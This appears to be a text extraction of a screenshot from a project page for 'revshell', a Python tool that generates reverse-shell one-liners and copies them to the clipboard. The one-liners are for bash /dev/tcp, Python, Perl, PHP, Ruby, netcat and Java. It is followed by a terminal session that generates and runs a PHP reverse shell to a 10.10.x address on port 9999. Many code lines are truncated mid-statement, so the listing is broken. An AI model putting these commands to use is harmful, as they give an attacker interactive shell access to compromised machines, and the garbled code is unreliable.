 ni.ifaddresses('tun1')
ip = ni.ifaddresses('tun1')[ni.AF_INET][0]['addr']
port = str("NULL")
def bash():
print(Fore.WHITE+"\nbash -i >& /dev/tcp/"+ip+"/"+port,+" 0>&1\n")
pyperclip.copy("bash -i >& /dev/tcp/"+ip+"/"+port +
spam = pyperclip.paste()
def python():
print(Fore.WHITE+"\npython -c 'import socket,subproc
pyperclip.copy("python -c 'import socket,subprocess
spam = pyperclip.paste()
def perl():
print(Fore.WHITE+"\nperl -e 'use Socket;$i=\"%s\";$
pyperclip.copy("perl -e 'use Socket;$i=\"%s\";$p=%s
spam = pyperclip.paste()
def php():
print(Fore.WHITE+"\nphp -r '$sock=fsockopen(\"%s\",%s);exec(\"/bin/sh -i <&3 >&3 2>&3\");'\n" %(ip,port))
pyperclip.copy("php -r '$sock=fsockopen(\"%s\",%s);
spam = pyperclip.paste()
def ruby():
print(Fore.WHITE+"\nruby -rsocket -e'f=TCPSocket.op
pyperclip.copy("ruby -rsocket -e'f=TCPSocket.open("
spam = pyperclip.paste()
def netcat():
print(Fore.WHITE+"\nnc -e /bin/sh %s %s\n" %(ip,por
pyperclip.copy("nc -e /bin/sh %s %s" %(ip,port))
spam = pyperclip.paste()
def java():
print(Fore.WHITE+'''\n\tr = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/%s/%s;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()'''"\n" %(ip,port))
rmasterhacker
[davey@rmasterhacker]-[~]
$revshell
[ENTER PORT:]-[~]
# 9999
[1 Bash]
[2 Python]
[3 Pearl]
[4 PHP]
[5 Ruby]
[6 Netcat]
[7 Java]
[8 Change Port]
[9 Exit]
Current IP: # [ 10.10. ]
Current Port: # [ 9999 ]
[Choose Shell Number]-[~]
# 4
php -r '$sock=fsockopen("10.10. ",9999);exec("/bin/sh -i <&3 >&3 2>&3");'
[davey@rmasterhacker]-[~]
$php -r '$sock=fsockopen("10.10. ",9999);exec("/bin/sh -i <&3 >&3 2>&3");'